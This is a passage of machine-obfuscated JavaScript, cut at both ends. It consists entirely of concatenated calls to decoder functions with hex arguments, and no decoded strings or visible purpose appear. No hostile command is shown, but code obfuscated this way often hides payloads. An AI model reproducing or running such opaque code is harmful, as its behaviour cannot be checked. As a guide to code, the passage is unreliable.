x1dad,0x1540,0x2a5f,0x14c1)+O00O00911F_0x301314(0x1152,0x1d75,0x1d6c,0x6a8,0x135a)+O00O00911F_0xbc3d7d(0x990,0x4cd,0x13ff,0x16ca,0xf1d)+O00O00911F_0xbc3d7d(0x14a9,0x1275,0xbe1,0x1508,0x135b)+O00O00911F_0x1fd229(0x72,0x8,0xdc0,0x1abc,0x1b10)+O00O00911F_0xbc3d7d(0x13c6,0x19be,0x1d34,0x1b0b,0xa00)+O00O00911F_0xbc3d7d(0xd6f,0x7d7,0x1354,0x1204,-0xa7)+O00O00911F_0xbc3d7d(0x712,-0x7a1,-0x3b5,0x1229,0x118e)+O00O00911F_0xbc3d7d(0x472,0x293,0x34b,0x84c,0x1122)+O00O00911F_0x2a49d6(0x91e,0xc77,0xf5,-0x1da,-0x1fd)+O00O00911F_0x1fd229(0x1497,0x21fb,0x18e3,0x1f06,0x1ad6)+O00O00911F_0x2a49d6(0x9ad,0x8aa,0x355,-0x213,0x109d)+O00O00911F_0x96d9cf(0x982,0x14e7,0x15d7,0x13a1,-0x205)+O00O00911F_0x2a49d6(0x74d,0x1af,-0xbd3,-0xb3c,0x367)+O00O00911F_0x1fd229(0x2ae0,0x2a6f,0x2201,0x27ed,0x2aa7)+O00O00911F_0x1fd229(0x1bf5,0x2852,0x2145,0x159b,0x28aa)+O00O00911F_0x2a49d6(0x1a83,0x1a5d,0xd76,0x17fa,0x1c7c)+O00O00911F_0x2a49d6(0x280a,0x1bcb,0x272f,0x145f,0x262a)+O00O00911F_0x96d9cf(0x1248,0x19a6,0xdfe,0x18c9,0x974)+O00O00911F_0x96d9cf(0x13c5,0xa64,0x123f,0x5df,0x1a82)+O00O00911F_0x301314(0xadd,0x336,0x13d3,0x1328,0x789)+O00O00911F_0x1fd229(0x1be4,0x753,0x10fe,0x13aa,0x420)+O00O00911F_0x301314(0xe4c,0x1493,0x1505,0x1a,0x1bae)+O00O00911F_0x1fd229(0x2427,0x1738,0x202c,0x1b37,0x126c)+O00O00911F_0xbc3d7d(0x1163,0x182c,0x1e45,0xc99,0x71d)+O00O00911F_0x301314(0xff1,0x17e3,0x430,0x1122,0x1b85)+O00O00911F_0x301314(0xf2a,0x1c63,0x1c1c,0xf8a,0x1101)+O00O00911F_0x1fd229(0x1c16,0x503,0x11f2,0x1e4d,0xa28)+O00O00911F_0xbc3d7d(0xb9b,-0x21b,0x1128,-0x322,0xe5)+O00O00911F_0x2a49d6(0x8a9,0x1585,0x184c,0x10c0,0xa2d)+O00O00911F_0xbc3d7d(0x6d8,-0x7ba,0x1366,0x151e,0x134c)+O00O00911F_0x96d9cf(0x15f8,0x1f02,0x1199,0x96e,0x9e1)+O00O00911F_0xbc3d7d(0x39b,0x9d1,-0x3ae,0x5b6,0x164)+O00O00911F_0x2a49d6(0x10cc,0x53e,0xaca,0xbd,0x886)+O00O00911F_0x96d9cf(0x186,-0xce3,-0x7c8,-0x3d9,-0x53d)+O00O00911F_0xbc3d7d(0x1cd,0x523,0xae1,-0x4cd,-0xc06)+O00O00911F_0xbc3d7d(0xb6d,0x747,0xb5,0x103,0x254)+O00O00911F_0x2a49d6(0x1526,0xd28,0xd78,0x798,0xdf0)+O00O00911F_0xbc3d7d(0x78b,0xc49,0x9a4,0x700,0x74)+O00O00911F_0x96d9cf(0x6ee,0xe48,0x8dd,0xe33,0x2db)+O00O00911F_0x2a49d6(0x139b,0x14c2,0x69e,0xb7d,0x1824)+O00O00911F_0x2a49d6(0x1295,0xf12,0x893,0x1289,0xbb8)+O00O00911F_0x301314(0x75b,0xd52,0x2c2,-0x4ac,0xe5d)+O00O00911F_0xbc3d7d(0xa32,0x1811,0x18d9,0x9fc,0x73)+O00O00911F_0xbc3d7d(0x1476,0xcdb,0x121b,0x8e8,0xa1a)+O00O00911F_0x2a49d6(0x1ee9,0x111a,0x19b1,0x943,0x171c)+O00O00911F_0x96d9cf(0xc7e,0x1d9,0xe46,0x2ba,0x277)+O00O00911F_0x1fd229(0x17c1,0x1db9,0x1146,0x1cbe,0x135d)+O00O00911F_0x1fd229(0x1ec2,0x1ea6,0x184c,0x16e5,0x19b4)+O00O00911F_0x2a49d6(0x2825,0x1c87,0x1bd7,0x2476,0x260f)+O00O00911F_0x2a49d6(0x18,0xd90,0x3f,0xe07,0xebe)+O00O00911F_0xbc3d7d(0x1329,0x994,0x1eed,0x18dd,0xbc5)+O00O00911F_0x1fd229(0x28cd,0x2a8a,0x2068,0x2222,0x1356)+O00O00911F_0x2a49d6(0xeff,0x400,0x94c,-0x50d,-0x998)+O00O00911F_0x301314(0x1a7,0x8e,0x4d2,0xa11,0xd49)+O00O00911F_0x2a49d6(-0xe5,0xaf4,0x688,0xca8,0x8af)+O00O00911F_0x1fd229(0xf0c,0xdaf,0x53b,0x108a,-0x2b4)+O00O00911F_0x2a49d6(0xf23,0xc89,0x4dd,0x1527,0x11b3)+O00O00911F_0x96d9cf(0x1a28,0x1aa4,0x13b7,0x238d,0x1843)+O00O00911F_0xbc3d7d(0x1093,0x15cb,0x11a7,0x1c3f,0x33c)+O00O00911F_0x1fd229(0x185c,0x27da,0x2140,0x131e,0x185e)+O00O00911F_0x301314(0x1319,0x113a,0x157d,0x185e,0x1b72)+O00O00911F_0x301314(0x164d,0x9c8,0x1e0e,0xaff,0x768)+O00O00911F_0x301314(0xa64,0x793,-0x1fa,0x117e,0x298)+O00O00911F_0x301314(0xd60,0xc8c,0x51b,0x173c,0x1aa2)+O00O00911F_0x2a49d6(0xc1,0xd97,0x36a,0x1454,0x785)+O00O00911F_0xbc3d7d(0x223,0xf52,-0x959,-0x1ca,-0xb9a)+O00O00911F_0xbc3d7d(0x533,0x7ca,0x1227,-0x9a6,-0x3ca)+O00O00911F_0x96d9cf(0x301,-0x409,0x693,0xb8d,-0x4e0)+O00O00911F_0xbc3d7d(0x17c8,0x2441,0x230b,0xb1a,0x10e8)+O00O00911F_0xbc3d7d(0xe72,0x1a49,0x60,0x1c71,0xd02)+O00O00911F_0x96d9cf(0x28e,0xe1f,0x143,-0xf4,0xd47)+O00O00911F_0x301314(0x1186,0x1eb0,0x460,0x16ac,0xccc)+O00O00911F_0x1fd229(0x1236,0xcb7,0x71a,-0x66d,0x1544)+O00O00911F_0x96d9cf(0x1803,0xe15,0x1f2e,0x24ef,0x11cd)+O00O00911F_0x96d9cf(0x1aa9,0x1fb4,0x1f28,0x1b2d,0x19db)+O00O00911F_0x301314(-0x175,0xa73,-0x99,0x82b,0x38f)+O00O00911F_0x96d9cf(0x848,0x4b8,0xc6c,0xcc0,0x916)+O00O00911F_0x301314(0x67d,0x126,0xc36,0x153d,0x416)+O00O00911F_0xbc3d7d(0x128a,0x20a7,0x4d0,0x13e2,0x1770)+O00O00911F_0x2a49d6(0x162e,0x119c,0x1c5f,0x6a8,0x141a)+O00O00911F_0x1fd229(0x1aa4,0x1833,0xf29,0x86,0x187b)+O00O00911F_0x1fd229(0x1724,0xb19,0x11f5,0x1ba8,0xe59)+O00O00911F_0x2a49d6(-0x3b0,0x606,-0x329,-0x5ed,0x25d)+O00O00911F_0x301314(0x138e,0x1ffd,0xe25,0x8ff,0x7d8)+O00O00911F_0x1fd229(0x1df9,0x2814,0x1c9d,0x15c3,0x2a12)+O00O00911F_0xbc3d7d(0x8a3,0x349,0x695,0x1629,0xa22)+O00O00911F_0x1fd229(0x2f3,0x80b,0x890,0xeca,0x6ac)+O00O00911F_0x2a49d6(0x1e25,0x1df0,0x25e7,0xfcd,0x1907)+O00O00911F_0x96d9cf(0x1b64,0x1bbb,0x286b,0x1ffc,0x1a1d)+O00O00911F_0xbc3d7d(0x6eb,0x1210,-0x690,0x142b,0x13ff)+O00O00911F_0x301314(0x1879,0x1b08,0x112e,0x1240,0x14c3)+O00O00911F_0xbc3d7d(0x349,0x276,0x623,-0x42b,0x28d)+O00O00911F_0x301314(0x1905,0x19c8,0xd6a,0x2441,0xad4)+O00O00911F_0x96d9cf(0x14c7,0x1ac8,0xa4d,0x207f,0x2039)+O00O00911F_0x96d9cf(0x126a,0xad6,0x2088,0x16f3,0x3dc)+O00O00911F_0x1fd229(0x25e6,0xc4f,0x19ca,0xf0e,0x1236)+O00O00911F_0x1fd229(0x1224,0x1250,0x18e0,0x26c5,0x2147)+O00O00911F_0x1fd229(0xfbb,0x1182,0x12ea,0x1ee5,0x1519)+O00O00911F_0x301314(0x5a6,0xc43,0x110f,-0x589,0xc15)+O00O00911F_0x301314(0x1235,0x1d5b,0xb6f,0x1e22,0x1935)+O00O00911F_0x301314(0x1123,0x16c6,0x1e31,0x181e,0x979)+O00O00911F_0x301314(0x1545,0x23a8,0xdb8,0x235a,0x8a6)+O00O00911F_0x2a49d6(0xb9f,0xf35,0x1e20,0x660,0x1810)+O00O00911F_0x96d9cf(0xf2b,0xbd4,0x1222,0x1816,0xaad)+O00O00911F_0x2a49d6(-0x6fb,0x3ce,0x1266,0x725,0x686)+O00O00911F_0x2a49d6(0x1173,0x1b7d,0x1d7b,0x12ef,0x181b)+O00O00911F_0x96d9cf(0xe92,0x2e9,0xcd7,0xc7a,0x302)+O00O00911F_0x2a49d6(0x1094,0x528,0x10c9,-0x282,-0x3ab)+O00O00911F_0xbc3d7d(0x145f,0x1922,0x1a58,0xb57,0x22df)+O00O00911F_0x1fd229(0x1d3f,0xb6d,0x1037,0x1e8c,0x827)+O00O00911F_0x1fd229(0x3ca,0x1295,0x6fc,-0x2d6,0x2a9)+O00O00911F_0x301314(0x209,0xc85,-0x44f,0xfe9,-0x45a)+O00O00911F_0x2a49d6(0x29b,0x64b,0x413,0x103f,-0x89d)+O00O00911F_0x2a49d6(0xcd5,0x11ab,0x1c18,0x9fc,0x1d58)+O00O00911F_0x1fd229(0x18a2,-0x1dd,0xad9,0xc19,0x463)+O00O00911F_0x301314(0xd27,0x1a40,0x99f,-0x18a,0xff4)+O00O00911F_0x96d9cf(0xbb4,0x1693,0x4de,0x879,0x261)+O00O00911F_0xbc3d7d(0x96f,0x1505,0x27,0x152,0x300)+O00O00911F_0xbc3d7d(0x1c44,0x224d,0x20a4,0x23c4,0x1538)+O00O00911F_0x301314(0xefa,0x77a,0x1d1,0x8af,0x413)+O00O00911F_0x2a49d6(0xd10,0x16eb,0xca7,0x2241,0x1e1b)+O00O00911F_0x2a49d6(0x1edd,0x11e4,0x1c35,0xf7e,0x1196)+O00O00911F_0x2a49d6(0x1042,0x1db6,0x26fd,0x109a,0x235d)+O00O00911F_0x1fd229(0x1e43,0x1458,0x1d4b,0x2b93,0x26cb)+O00O00911F_0x96d9cf(0x4b1,-0x4b5,0xae9,-0x9f4,0xc3d)+O00O00911F_0xbc3d7d(0x124a,0x1ef3,0x8e3,0xc84,0xc6b)+O00O00911F_0x301314(0x15f0,0x17a0,0x1a62,0x14b6,0x14e3)+O00O00911F_0xbc3d7d(0x1088,0x1bad,0x1b38,0x787,0x1092)+O00O00911F_0x96d9cf(0x144c,0x1eef,0x17f6,0x11f2,0x13d4)+O00O00911F_0x301314(0xefd,0x1b6a,0x13b3,0x641,0x14ca)+O00O00911F_0x1fd229(-0x7a0,-0x755,0x680,0x136d,0x6e5)+O00O00911F_0xbc3d7d(0x4fa,-0x6cd,0x70c,-0x436,-0x5ad)+O00O00911F_0x301314(0xe01,0xe94,0x602,0x133b,0x9ba)+O00O00911F_0x1fd229(-0x169,0xed4,0x52d,0x725,0xb5b)+O00O00911F_0x2a49d6(-0x8d3,0x5f2,0x39c,0xfb9,0x57c)+O00O00911F_0xbc3d7d(0x6ad,0xcde,0x11c2,-0x256,-0x6dd)+O00O00911F_0x2a49d6(-0x73c,0x52a,0x71a,0x429,-0x3d6)+O00O00911F_0xbc3d7d(0xa4a,-0x3b2,0xa25,0xc55,0xea4)+O00O00911F_0x1fd229(0xc3,0x1c62,0xec4,0x193c,0x1b6e)+O00O00911F_0x1fd229(0xade,0x1c1f,0xecf,0x16d5,0x16dc)+O00O00911F_0x301314(0xa4c,0x10cc,0x122e,0x116a,-0x33f))+(O00O00911F_0xbc3d7d(0x1161,0x17c9,0x1220,0x1cf8,0xea0)+O00O00911F_0x96d9cf(0xed8,0xf33,0x1748,0xe61,0x1240)+O00O00911F_0x96d9cf(0x1b0,0x525,-0xcbf,0x1f3,-0xb66)+O00O00911F_0x2a49d6(0x145c,0x981,-0x3ee,0x52f,0x17f9)+O00O00911F_0x301314(0x15d0,0xe9e,0x6ec,0x1e91,0x1eb9)+O00O00911F_0x1fd229(0xae1,0xf42,0x14e8,0x1868,0x21c9)+O00O00911F_0x301314(-0x8a,0x34,0x7e1,-0xa6f,0x46c)+O00O00911F_0x301314(0x1745,0x1c7e,0xd10,0xb3c,0x12f3)+O00O00911F_0x96d9cf(0x3cf,0x5cf,0xa73,-0x340,0x111b)+O00O00911F_0x2a49d6(0x1935,0xdfc,0x916,0x17b3,0x2a)+O00O00911F_0x301314(0xf3f,0x77b,0x156e,0xf7,0x47a)+O00O00911F_0x96d9cf(0x1bc,0x5af,-0x5d2,0xa47,-0xbc0)+O00O00911F_0x301314(-0x12d,-0xda9,0x2fc,-0x695,-0x703)+O00O00911F_0x96d9cf(0x199c,0x1e23,0x1ea3,0xcd5,0xd8c)+O00O00911F_0x1fd229(0x19e,0xad2,0x55f,0x1432,-0x211)+O00O00911F_0x96d9cf(0x1286,0x16d7,0x162a,0x8c4,0x1c7f)+O00O00911F_0x1fd229(0x20fb,0x1bfb,0x1dd7,0x1af4,0x16ea)+O00O00911F_0x301314(0x1268,0xfac,0xffb,0xa83,0x1dcd)+O00O00911F_0xbc3d7d(0x102d,0x258,0x1a55,0x1216,0x16d2)+O00O00911F_0x2a49d6(-0x25f,0x454,0x1173,-0x3f1,0x1164)+O00O00911F_0x2a49d6(0xb56,0xf2,-0xcdb,-0x97f,-0x555)+O00O00911F_0xbc3d7d(0x1390,0x74a,0x1bc3,0x15ee,0x6b0)+O00O00911F_0xbc3d7d(0x1231,0x8b3,0x171b,0x1b41,0xf37)+O00O00911F_0x96d9cf(0x19c0,0xf8a,0x1774,0x189f,0x2701)+O00O00911F_0x96d9cf(0x34a,0x8b6,0xd4a,0xa7f,0x504)+O00O00911F_0x301314(0x1000,0x150a,0x1ad9,0x1c77,0x1830)+O00O00911F_0x1fd229(0x942,0x157d,0xfe5,0x174a,0xf12)+O00O00911F_0x96d9cf(0x282,0x911,0x3d3,0xadf,-0x252)+O00O00911F_0x1fd229(0x1b12,0x5de,0x120d,0x1db8,0x1073)+O00O00911F_0x96d9cf(0xc9a,0xab8,0x17cb,0xdbd,-0x1ef)+O00O00911F_0x301314(-0x22d,0xc37,-0x748,-0xea4,0xaa7)+O00O00911F_0x301314(0x1629,0x10bc,0xc57,0x1ba1,0x893)+O00O00911F_0x301314(0x286,0x90e,0x491,-0x245,0xd84)+O00O00911F_0x96d9cf(0x16b7,0x19d5,0x13b6,0x1425,0x15ce)+O00O00911F_0x2a49d6(0x1055,0xcba,0x15c7,0x1917,0xd1b)+O00O00911F_0x301314(0x12b6,0xb45,0x86b,0xc36,0x9e6)+O00O00911F_0x96d9cf(0x1240,0x1e94,0xe1e,0xb9f,0x9ea)+O00O00911F_0x96d9cf(0x6cd,0x101c,0x12d3,0x758,0xe5)+O00O00911F_0x1fd229(0x1784,0x1326,0x13d8,0xb56,0x1363)+O00O00911F_0x1fd229(0xcd2,0xd1a,0x18fa,0x1eb4,0x23c9)+O00O00911F_0xbc3d7d(0x50,0x11c,-0xce2,-0x258,0xcc8)+O00O00911F_0x96d9cf(0x10c7,0x1f9c,0x109d,0x1742,0x1903)+O00O00911F_0x2a49d6(-0x747,0xe5,0x2dc,0x799,-0x4a9)+O00O00911F_0xbc3d7d(0x8f8,0xd7e,0x1093,0xab9,0x15e6)+O00O00911F_0x96d9cf(0xcc8,0x150d,0x1183,0x1b19,0x162)+O00O00911F_0x301314(0x7f9,0x184,0x15e,0x155a,0xe2b)+O00O00911F_0x1fd229(0x3f3,0xfb,0xdfd,0x80a,0x1111)+O00O00911F_0x96d9cf(0x17cb,0x1cb1,0x23e4,0x210c,0x2624)+O00O00911F_0x96d9cf(0xebf,0x1ccf,0xb83,0x441,0x87)+O00O00911F_0x1fd229(0x2b9e,0x12ac,0x1ec0,0x205e,0x15fb)+O00O00911F_0x1fd229(0x20af,0xb6c,0x1747,0x1e3f,0x2437)+O00O00911F_0x301314(-0x22f,-0x774,0x43d,0x523,-0x66d)+O00O00911F_0xbc3d7d(-0x5a,0x8ca,-0xaeb,-0x7ff,0x663)+O00O00911F_0xbc3d7d(0x2a9,0x65e,0x3cf,0xb68,-0x140)+O00O00911F_0x96d9cf(0xdd8,0xb67,0x1603,0x1943,0x1444)+O00O00911F_0xbc3d7d(0x16d8,0xe4c,0x123a,0x2406,0x1a83)+O00O00911F_0x1fd229(0xa8c,0x1f6a,0x139c,0x21c8,0xaa5)+O00O00911F_0x1fd229(0x10d0,0x2337,0x1ae9,0x1e8a,0x29b0)+O00O00911F_0x1fd229(0x2838,0x24a6,0x1eba,0x1eae,0x1be7)+O00O00911F_0x301314(-0x1f,0x1ee,0xa14,0x86b,0x485)+O00O00911F_0x2a49d6(0x1954,0x1e09,0x2ae0,0x20b7,0x1f16)+O00O00911F_0x301314(0x9dd,0xbf4,0xf79,0x153,0xe5e)+O00O00911F_0x1fd229(0x25d4,0x1690,0x1f59,0x1ef9,0x2162)+O00O00911F_0x96d9cf(0x511,0x53c,0x12d2,0xf88,0x7bd)+O00O00911F_0x96d9cf(0x158b,0x1403,0x2411,0x1d9c,0x1db2)+O00O00911F_0xbc3d7d(0x6db,0x140a,0x13d5,0xba5,0x571)+O00O00911F_0x96d9cf(0x175,0x4e7,0x277,-0x17e,0x44e)+O00O00911F_0x301314(0x1663,0x16a1,0x198e,0xef2,0x1b0a)+O00O00911F_0xbc3d7d(0x1b95,0x2789,0x267d,0x20fc,0x272e)+O00O00911F_0xbc3d7d(0xc4d,0x6ce,0x14bc,0x112c,-0x134)+O00O00911F_0x301314(0x118c,0x10ba,0x1a8f,0x1d9f,0x1108)+O00O00911F_0x1fd229(0x97d,0xc2f,0x48f,-0x2ec,0x104)+O00O00911F_0x96d9cf(0xa86,0x587,0x4de,0x6e6,-0x90)+O00O00911F_0xbc3d7d(0x1222,0x16ff,0x1743,0xebd,0xd28)+O00O00911F_0x96d9cf(0x715,0x13eb,0xf48,0xca5,-0x180)+O00O00911F_0x1fd229(0x1506,0x89b,0x68e,0x6e,-0x72f)+O00O00911F_0x96d9cf(0x1be8,0x1831,0xe50,0x1307,0xd7b)+O00O00911F_0x301314(0xe15,0x6d5,0xa04,0x162c,0x7a9)+O00O00911F_0x96d9cf(0x1732,0xbdc,0x24a6,0xdce,0xed8)+O00O00911F_0xbc3d7d(0xfe2,0x11e2,0x78c,0x787,0x38b)+O00O00911F_0xbc3d7d(0x1367,0x1f37,0x1509,0x139b,0x202b)+O00O00911F_0x96d9cf(0xaea,0x321,0x1da,0x48,0x17eb)+O00O00911F_0x96d9cf(0x1c19,0x236f,0x1dac,0xef0,0x26e4)+O00O00911F_0x1fd229(0x49d,0xf64,0x11a3,0x1b9a,0x190f)+O00O00911F_0x96d9cf(0x5e1,0x8a1,-0x544,0x11a,-0x3c7)+O00O00911F_0xbc3d7d(0x1996,0xe60,0x23e3,0xc5d,0x172b)+O00O00911F_0x2a49d6(0x10d7,0x16ae,0x15fa,0x18d0,0xae0)+O00O00911F_0x1fd229(-0x6a0,0xbe0,0x607,0x11c2,-0x113)+O00O00911F_0x96d9cf(0x675,0x9fd,-0x8a,0x472,0x1058)+O00O00911F_0x2a49d6(0x241c,0x193e,0xafd,0xc4f,0x13b6)+O00O00911F_0x2a49d6(0x1e56,0x1101,0x198e,0xb7a,0xbea)+O00O00911F_0x1fd229(0x64a,0x1689,0xe99,0x470,0x143d)+O00O00911F_0x1fd229(0x365,0x409,0xd5e,0x19c,0x13a1)+O00O00911F_0x1fd229(0x5cf,0xe30,0x1473,0x8db,0x162f)+O00O00911F_0x301314(0x1135,0x8f1,0x1fa3,0xc7b,0x1d7d)+O00O00911F_0x301314(0x1482,0xcfa,0x1b0d,0x1c44,0x1136)+O00O00911F_0x96d9cf(0x1605,0x2394,0xbac,0x1633,0x1143)+O00O00911F_0xbc3d7d(0x143,-0xa2f,0xabb,-0x4ae,0xbbc)+O00O00911F_0x1fd229(0x1416,0x13d0,0x52e,-0x8c5,0x216)+O00O00911F_0xbc3d7d(0x150e,0x68d,0x14f1,0x201f,0x13fb)+O00O00911F_0x96d9cf(0x3e,0xc32,0x909,-0x843,0xdbb)+O00O00911F_0x96d9cf(0x1528,0x1a23,0x1abc,0xd5b,0x161d)+O00O00911F_0xbc3d7d(0x1ee,-0x7d3,-0x94d,0xc55,-0x664)+O00O00911F_0xbc3d7d(0x189a,0xa8a,0x1ebc,0x1f22,0x254a)+O00O00911F_0x96d9cf(0xee6,0x15ca,0x1c34,0x4b7,0x933)+O00O00911F_0x2a49d6(0x1ded,0x1557,0x2148,0xe3a,0x10e2)+O00O00911F_0x301314(0x14dc,0x1ac4,0xedd,0x20ca,0x1d81)+O00O00911F_0x1fd229(0x1b26,0x23c8,0x2016,0x1afb,0x201f)+O00O00911F_0xbc3d7d(0x1060,0x1869,0x10bf,0x18c,0x1228)+O00O00911F_0x2a49d6(0x2503,0x1922,0x1e02,0x12b8,0x1b71)+O00O00911F_0x1fd229(0x3dc,0xbc5,0xecb,0x1819,0x855)+O00O00911F_0x2a49d6(0xfa2,0x1118,0x6d9,0x1df8,0x696)+O00O00911F_0x1fd229(0x1929,0x3e2,0xbfa,-0x15d,0x1fa)+O00O00911F_0x96d9cf(0x1420,0x89c,0x157d,0x1ea8,0x10c9)+O00O00911F_0x2a49d6(0xbb,0x732,0xdb5,0x9c0,0x25e)+O00O00911F_0x96d9cf(0xe83,0xf33,0xa26,0x167d,0x1b9b)+O00O00911F_0x96d9cf(0x1657,0x22af,0x24cc,0x12ae,0x1a7f)+O00O00911F_0x96d9cf(0xd2d,0xab9,0x13ea,0x148f,0x1473)+O00O00911F_0x2a49d6(0xe27,0x475,0x9d,0x11ac,0x10d2)+O00O00911F_0xbc3d7d(0x174a,0x1d61,0x1e79,0x881,0x10be)+O00O00911F_0x96d9cf(0x7b,-0xc51,0xd26,-0x81,0x86e)+O00O00911F_0x301314(0x6ff,0x145a,-0x28f,0x10c9,0x14b)+O00O00911F_0x1fd229(0x747,0xd5a,0xba4,0x618,0x1481)+O00O00911F_0xbc3d7d(0x86e,0x22f,0xa96,0x128,0x1563)+O00O00911F_0x301314(0x10e1,0xa17,0x1fa8,0x1c77,0x10dc)+O00O00911F_0x1fd229(0x1cd7,0x2215,0x1936,0xfbf,0x1ae6)+O00O00911F_0x301314(0xae4,0x12bc,0xaba,0x980,-0x9)+O00O00911F_0x301314(0x188d,0x1462,0xa7f,0x1829,0x2061)+O00O00911F_0xbc3d7d(0xcdf,0x1b75,0x555,0x1504,0xdb7)+O00O00911F_0x2a49d6(0x14a6,0x1270,0x1091,0x1f35,0x1436)+O00O00911F_0x96d9cf(0x365,0xd11,0x105a,0x9bc,-0x42b)+O00O00911F_0x301314(0x168a,0xe27,0x13ba,0xce5,0x2123)+O00O00911F_0xbc3d7d(0xdd4,0x191a,0xe87,-0xf9,0x111c)+O00O00911F_0x301314(0x617,-0x50,0x8dc,0x440,-0x638)+O00O00911F_0x1fd229(0x2461,0x175d,0x16e8,0x21f9,0x197c)+O00O00911F_0x301314(0x140e,0x107e,0xa0f,0x1e92,0x17ac)+O00O00911F_0x301314(0x95c,-0x2c7,0x14bb,0x12e0,-0xd)+O00O00911F_0xbc3d7d(0x18a7,0xba4,0x1337,0xb65,0x2128)+O00O00911F_0x96d9cf(0x1d7,-0x5cb,0x8a0,0x69d,0x296)+O00O00911F_0x1fd229(0xdd8,0x1fc6,0x18d1,0xc96,0xd83)+O00O00911F_0x301314(0x67f,-0x48c,0x1123,0x1f9,0x73d)+O00O00911F_0x2a49d6(0x1084,0x13be,0xaa1,0xcbf,0x2247)+O00O00911F_0x1fd229(-0x164,0xbc5,0x7b6,0x6,0xcb8)+O00O00911F_0x1fd229(0x10a0,0x131e,0x93d,0x2f4,0x235)+O00O00911F_0x301314(0x14ca,0x811,0xc50,0xb5b,0x1af5)+O00O00911F_0x301314(0x162a,0x19b1,0x2287,0x10b1,0x12f5)+O00O00911F_0x96d9cf(0x81d,0xad5,0x3ff,0x3f8,0x51e)+O00O00911F_0x301314(0x11f2,0x860,0x1336,0x6c9,0x9ec)+O00O00911F_0x301314(0x1b0c,0x16d1,0x132e,0x1961,0x190a)+O00O00911F_0x301314(0xf77,0x16d,0x828,0x122d,0x198b)+O00O00911F_0x2a49d6(0x1e1d,0x1a1b,0x18bd,0x2393,0x2296)+O00O00911F_0x1fd229(0x7c3,0xb,0xde4,0x1c0a,0x1382)+O00O00911F_0x2a49d6(0xe8e,0x1b71,0x2137,0x1710,0x1028)+O00O00911F_0xbc3d7d(0xeec,0xa04,0x14fc,0x1042,0x4e4)+O00O00911F_0x1fd229(0x1f9b,0x115e,0x18cd,0x1199,0x1a46)+O00O00911F_0x1fd229(0x1896,0x2a92,0x1e9e,0x1809,0x2bbb)+O00O00911F_0x96d9cf(0x1abd,0x1e77,0x1f18,0x2097,0xfea)+O00O00911F_0x96d9cf(0x1927,0x1f40,0x15c6,0x22c3,0x1360)+O00O00911F_0x301314(0x642,0xd63,0xc3f,0x74a,0xd1b)+O00O00911F_0xbc3d7d(0x1532,0x13b8,0x17ad,0x2218,0xfd7)+O00O00911F_0x2a49d6(0x1d9a,0xf9e,0x63a,0x1e0,0x1a9d)+O00O00911F_0x96d9cf(0x19d7,0x150e,0x286c,0x187f,0x1d64)+O00O00911F_0x96d9cf(0x12fb,0xe76,0x1203,0xa59,0x20b2)+O00O00911F_0x96d9cf(0xdb,-0xcc1,-0xaad,-0x939,-0x5a8)+O00O00911F_0x96d9cf(0x174d,0x1554,0x11ba,0x1ef1,0x177f)+O00O00911F_0xbc3d7d(0x711,-0x467,0x1008,0xded,0x9c4)+O00O00911F_0x301314(0xb3d,0xc27,0xf36,0x18d9,0x3b)+O00O00911F_0xbc3d7d(0x11cd,0x16a2,0xa9b,0x1dc5,0x138c)+O00O00911F_0xbc3d7d(0xb74,0x796,-0x187,-0x19c,0x4c2)+O00O00911F_0x96d9cf(0x1c9a,0x2af1,0x2787,0x26c7,0x23b6)+O00O00911F_0xbc3d7d(0x11a6,0x1e58,0x1718,0x16b9,0x53e)+O00O00911F_0xbc3d7d(0x122c,0xa77,0x1b4b,0x1bf6,0x4de)+O00O00911F_0xbc3d7d(0xf0a,0xa1b,0x44a,0x12f,0x10e8)+O00O00911F_0x301314(0x1824,0x2055,0x21f7,0x9a6,0x1424)+O00O00911F_0x2a49d6(0x2244,0x1923,0x22a8,0xb1a,0x1188)+O00O00911F_0x1fd229(0x2f63,0x2104,0x215c,0x1e9c,0x2ebf)+O00O00911F_0x1fd229(0x29a0,0x23a4,0x1ba9,0x1562,0x1b20)+O00O00911F_0x1fd229(0x24cf,0x1c07,0x1884,0x2093,0x1a8e)+O00O00911F_0x1fd229(0xaf6,0x492,0x11e2,0x1966,0x1e34)+O00O00911F_0x301314(0x1355,0xb8a,0xfe8,0xf8a,0x1c9d)+O00O00911F_0xbc3d7d(0x1666,0xea4,0x1b07,0x2514,0x1b2f)+O00O00911F_0x96d9cf(0xff3,0x492,0x667,0xc16,0x1912)+O00O00911F_0xbc3d7d(0x1b2a,0x1b36,0x14f1,0x157b,0x2943)+O00O00911F_0x2a49d6(0x6f4,0x13ae,0x1095,0xdb9,0x745)+O00O00911F_0xbc3d7d(0x1b7b,0x1665,0xf85,0x236c,0x29c4)+O00O00911F_0x1fd229(0x1278,0x2b1e,0x1c57,0x1b06,0x1d6d)+O00O00911F_0x2a49d6(0x535,0x10f2,0x1295,0x138f,0xb99)+O00O00911F_0x1fd229(0x2445,0x1b86,0x18c2,0x221a,0xfd3)+O00O00911F_0x2a49d6(0x248f,0x1691,0x1878,0x206b,0x1fd9)+O00O00911F_0xbc3d7d(0xe01,0x1c0c,0x175f,0x10f8,0x994)+O00O00911F_0x301314(0xf43,0xa24,0x1286,0x1a14,0x158e)+O00O00911F_0xbc3d7d(0x11f8,0x14d0,0x1ed9,0x1509,0x18d9)+O00O00911F_0xbc3d7d(0x10e8,0xcba,0x18f6,0x130f,0x6b6)+O00O00911F_0x1fd229(0x1e8a,0x2098,0x1730,0x206b,0x1947)+O00O00911F_0x96d9cf(0x1b7e,0x2898,0x1298,0xf64,0x260d)+O00O00911F_0xbc3d7d(0x16f0,0x1b53,0xda5,0xd23,0xc0d)+O00O00911F_0x2a49d6(0x15aa,0xf4f,0x1c39,0x175e,0x1d41)+O00O00911F_0xbc3d7d(0xa1d,0x100d,0x1765,0x5e,0x326)+O00O00911F_0x1fd229(0x238a,0x228a,0x205b,0x17d5,0x1a8c)+O00O00911F_0x301314(0xaf,0x82,-0xae2,0x23c,-0x90d))+(O00O00911F_0x301314(0x1132,0x6a4,0x84c,0x423,0x5f0)+O00O00911F_0x1fd229(0xdc0,0x1767,0xec8,0x11ab,0x5c7)+O00O00911F_0xbc3d7d(0x1bbe,0x2a1c,0xec4,0x1852,0x24a1)+O00O00911F_0xbc3d7d(0x6fa,0x867,0x11b2,0x95d,0x913)+O00O00911F_0x1fd229(0x1522,0x2e46,0x2001,0x1d24,0x12bc)+O00O00911F_0xbc3d7d(0x1a68,0x233c,0xfd3,0x25a2,0x1fb5)+O00O00911F_0x301314(0x14b4,0x22f4,0xc58,0x1464,0x10c4)+O00O00911F_0x1fd229(0xd7c,-0x870,0x5bf,-0x217,-0x5f4)+O00O00911F_0x1fd229(0xe5d,0x1765,0xebc,0x4a3,0x